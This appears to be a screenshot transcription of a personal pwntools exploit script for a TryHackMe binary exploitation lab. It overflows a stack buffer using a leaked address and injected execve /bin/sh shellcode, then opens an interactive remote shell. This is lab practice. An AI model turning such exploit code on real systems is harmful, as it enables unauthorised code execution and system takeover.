 expolite.py ×
C: > Users > Shubham > OneDrive > Documents > ALL LABS AND PRATIC > binary explotins > Binary Exploitation > tryhackeme > expolite.py > ...
1 from pwn import *
2
3 current_thmip = '10.10.5.244'
4 p = remote(current_thmip, 9004)
5
6 p.recvuntil(b'at ')
7 address = p.recvline()
8 bufferLocation = p64(int(address, 16))
9
10 # https://www.exploit-db.com/shellcodes/46907, 64bit linux shellcode
11 shellcode = b'\x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5f\x6a\x3b\x58\x99\x0f\x05'
12
13 payload = shellcode
14 payload += cyclic(65)
15 payload += bufferLocation # this will be the location of the payload itself in the local variable
16
17 p.sendline(payload)
18 p.interactive()